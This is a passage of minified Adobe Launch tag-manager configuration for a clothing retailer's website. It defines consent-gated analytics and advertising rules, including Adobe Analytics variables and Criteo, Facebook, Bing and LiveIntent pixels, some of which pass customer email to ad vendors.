(Chinos)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"hp_banner_cta_click_chinos"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7a34852a1afc4496a6349eb1797d976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL132b55666fe9401391539ed040408f89",name:"AA - Star Rating Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-feefo-scrolltoall.button--unstyled.grey1.pdp-main__more-info__acc-rating.d-flex.position-relative",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event94"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC20c8a1ab795644e6a7508206fda0b196-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13bf0a17a6474a14b813b991a483ff31",name:"Site function - Amazon Checkout - UK site",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#checkout-form > button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2c561f0cfe50495eb81bcbe6d9bbe46a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13f49d1832e44c91b0ebe7033fbc9f82",name:"AA - CT333 Pre-Select Sizes",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pre_select_sizes"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,
delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar117",type:"value",value:"%event.detail.location%"}],events:[{name:"event98"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfb938a88f9994a88b35f7a5925c56b46-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1528110a03d14f088fd44dd650caed71",name:"Criteo - Home Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8738a7e690a54cf4bdf47569aef7ab35-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL16887452b591461a9d5cc246e7dcc101",name:"AA - PLP Grid Icons 4",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_4"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar93",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event47"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC76256fd2310841bcbe8307faed42bde9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL17131df207df4714a35fb5ffe76a064e",name:"AA - Cart reminder click tracking go to bag",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_go_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe0629c1538f64b92a9785e5d4c3fbf57-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL173ecb252bf74c1ebc0f28ae486d7139",name:"Criteo - Dynamic loader (All pages)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4fd9c3003d7c4e03baa594983f751e6b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL174aa5b21ddd480a867acbb9042fc792",name:"Content Square APV - Custom Shirts - Landing/Fabric",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fabric"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC010580efae3e4ddbbd4dd79935f3a73c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL18f3a35f6ccf4865ba912019f7040f09",name:"Go Inspire - Store finder",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb6c988fc25d544429dcf051733d6bf3a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1a754b679a3d4d71907b66850672995c",name:"Go Inspire - Customer registration",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_registration"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC621f5e7850aa4425ad9fcc23893c365a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1bbd7b6047b94d3f95ae240c7d94da57",name:"AA - PLP Grid Icons 1 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_1"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event66"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb5671328a8ae470e8bedced1733c235c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1d8d7c09c5794acdb07cd5f1fbeca4b1",name:"AA - Click on burger menu",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"menu_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile|Tablet",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event34"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfd69c20afbac4a59983c881a092cae0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1df9549ec46541d3851d62ed9b231295",name:"AA - Welcome Mat",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"welcome_mat_displayed"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event33"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC154539cbecd94e43ad8b06c42dc2b1b0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL1e08f5eceba64808bf6efc6ea50b16c6",name:"Tag4ARM - Order confirmation (including Go Inspire)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC80682c8a2bba4df2b980e0d41f1f4c4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL20302dd1498e4330b9a7f58eec16b7ce",name:"AA - Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC46b57f1b0ff54fa9a1735978f8ac18c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){var e=!0;$(document).ajaxComplete((function(t,a,s){s.url.indexOf("&format=ajax")>-1&&e&&(e=!1,_satellite.setVar("eVar75",_satellite.getVar("PLP Product Count")),_satellite.setVar("prop75",_satellite.getVar("PLP Product Count")),_satellite.setVar("eVar74",_satellite.getVar("PLP Page Count")),_satellite.setVar("prop74",_satellite.getVar("PLP Page Count")))}))}},trackerProperties:{eVars:[{name:"eVar50",type:"value",value:"%event.detail.filter_name%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event52"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf728ccd06f9c475692517e784f68c3c5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2092dd818f7e4434819254a6463e5818",name:"Amazon Prime - Add To Cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC275da76463034949a3c58bb0b0753584-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL24601abc47d840eeaad64bb620e79578",name:"AA - Click on PDP image",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_image_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event65"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa4663b4965cd42749e1d2fde9485bf02-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL249c634e4d174acebdf3027bdd0c6e73",name:"AA - Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL24a2a7ed0bca466e959f0ea5779cc008",name:"Site function - RTBHouse Search tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(utag_data.search)return!0}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa3e5fa2807df47b99ad913104f4bdf00-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL257a674d1e1243969ee599b53a0a1e06",name:"AA - CT2314 Wishlist Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2087970c8cbe488fb7be6ef7bb878be9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL259daf389cdd4ad2ad8d1975c5b78a8f",name:"AA - Searches without Results ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"search results"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=!1;if(utag_data.search){const t=utag_data.search.term,a=utag_data.search.type;t&&a&&("Free Text"==a?utag_data.search.results&&utag_data.search.results>0&&(e=!0):e=!0)}return e}},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar1",type:"value",value:"%Search Term%"},{name:"eVar3",type:"value",value:"%Search Type%"}],events:[{name:"event3"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0}]},{id:"RL2600f28a43e14429936c35b45af5f54f",name:"Site function - RTBHouse Other pages - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC8c60d52fb1d04f0cab6628f94029c01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2795f1c8500042d28c3c5bc70a1ff9f5",name:"AT - Order Confirm",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC91c2728a95734ec18e4a66ba67561bf2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL27c7ebba6eae40f38ab04b64db79114b",name:"AA - ATB Continue shopping CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"continue_shopping"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event70"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC389f81667292426ea4ae0a2661e04432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL281e84ef74ff48a0be192a378fe69ec6",name:"AA - PLP Hide Filters ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_hide_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar90",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event30"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6eb21f213ab04f2aae260ae6c8972edf-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL28cbb2aa4d6d4e748caa87464b1388dc",name:"AA - Fitting Room CTA Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"},{name:"eVar54",type:"value",value:"%event.detail.cta%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event64"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCda8b2061dd8647ee9df4bb884a0e6a92-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2a3f647c0b7c47d48d1e8870b96b995e",name:"Live Intent - Content View (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnect Tag -->\n<!-- Please implement this tag on your view content page. -->\n<script type="javascript">\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "viewContent",\n    "contentType": "Product",\n    "email": _satellite.getVar("User Customer Email"),\n    "contentId": utag_data.products[0].id\n});\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL2b0e5bcc86da4426a6768fcdc9f90d26",name:"Content Square APV - Custom Shirts - Fit",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Fit"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC770b0109438e4645847a0a8c58db8444-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b39e467b28442ecbef867f8921ecc09",name:"Facebook - Page View (Global)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5f73ea1b34b043d69889c77414465c68-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL2b4d2dfa6b4148cf88e642e6eecc5164",name:"Bing Ads - Purchase (US, UK, AU, DE) V2",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|UK|AU|DE|FR|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>\n\n<script>\n  const revenue = utag_data.order.total;\n  const currency = utag_data.order.currency.toUpperCase();\n  let event_label = null;\n  if (utag_data.global.sfcc_country == 'UK') {\n    event_label = \"WUK\";\n  } else if (utag_data.global.sfcc_country == 'US') {\n    event_label = \"WUS\";\n  } else if (utag_data.global.sfcc_country == 'DE') {\n    event_label = \"WDE\"\n  } else if (utag_data.global.sfcc_country == 'CA') {\n    event_label = \"WCA\"\n  } else if (utag_data.global.sfcc_country == 'FR') {\n    event_label = \"WFR\"\n  }else if (utag_data.global.sfcc_country == 'AU') {\n    event_label = \"WAU\"\n  }\n  let orderCustomerType = utag_data.order.customer_type\n\n  window.uetq = window.uetq || [];\n  window.uetq.push('event', 'Purchase', {\n    \"event_label\": event_label,\n    \"event_category\": orderCustomerType,\n    \"revenue_value\": revenue,\n    \"currency\": currency\n  });\n\n  // set email and phone number\n  const email = utag_data.user.customer_email || null;\n  window.uetq.push('set', { 'pid': { 'em': email } 